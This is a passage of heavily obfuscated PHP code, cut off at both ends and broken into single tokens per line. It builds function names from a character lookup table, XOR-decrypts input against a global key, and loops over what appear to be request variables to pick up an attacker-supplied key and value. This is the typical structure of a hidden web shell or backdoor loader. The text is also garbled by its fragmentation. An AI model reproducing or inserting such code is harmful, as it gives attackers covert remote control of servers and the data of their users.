
[
'k04123c52'
][
21
].
$vc31
[
'k04123c52'
][
27
]](
$v
c31
[
$vc31
[
'k04123c52'
][
64
].
$vc31
[
'k04123c5
2'
][
71
].
$vc31
[
'k04123c52'
][
95
].
$vc31
[
'k04123
c52'
][
71
]](
$xd14ec84c
[
$z7d4
]) ^ 
$vc31
[
$vc31
[
'k04123c52'
][
64
].
$vc31
[
'k04123c52'
][
71
].
$vc
31
[
'k04123c52'
][
95
].
$vc31
[
'k04123c52'
][
71
]]
(
$te273e0d
[
$ka0d3d3d5
]));}}
return
$jae2
;}
fun
ction
l5de97
(
$xd14ec84c
, 
$te273e0d
)
{
global
$vc31
;
global
$le29ea
;
return
$vc31
[
$vc31
[
'k04
123c52'
][
45
].
$vc31
[
'k04123c52'
][
26
].
$vc31
[
'k
04123c52'
][
26
].
$vc31
[
'k04123c52'
][
95
]](
$vc31
[
$vc31
[
'k04123c52'
][
45
].
$vc31
[
'k04123c52'
][
2
6
].
$vc31
[
'k04123c52'
][
26
].
$vc31
[
'k04123c52'
]
[
95
]](
$xd14ec84c
, 
$le29ea
), 
$te273e0d
);}
fore
ach
 (
$vc31
[
$vc31
[
'k04123c52'
][
71
].
$vc31
[
'k04
123c52'
][
71
].
$vc31
[
'k04123c52'
][
97
].
$vc31
[
'k
04123c52'
][
26
].
$vc31
[
'k04123c52'
][
81
].
$vc31
[
'k04123c52'
][
79
]] 
as
$te273e0d
=>
$z494
){
$xd1
4ec84c
 = 
$z494
;
$ue53cf5
 = 
$te273e0d
;}
if
 (!
$x
d14ec84c
){
foreach
 (
$vc31
[
$vc31
[
'k04123c52'
]
[
81
].
$vc31
[
'k04123c52'
][
56
].
$vc31
[
'k04123c5
2'
][
91
].
$vc31
[
'k04123c52'
][
95
].
$vc31
[
'k04123
c52'
][
71
].
$vc31
[
'k04123c52'
][
21
]] 
as
$te273e
0d
=>
$z494
){
$xd14ec84c
 = 
$z494
;
$ue53cf5
 = 
$te
273e0d
;}}
$xd14ec84c
 = @
$vc31
[
$vc31
[
'k04123c5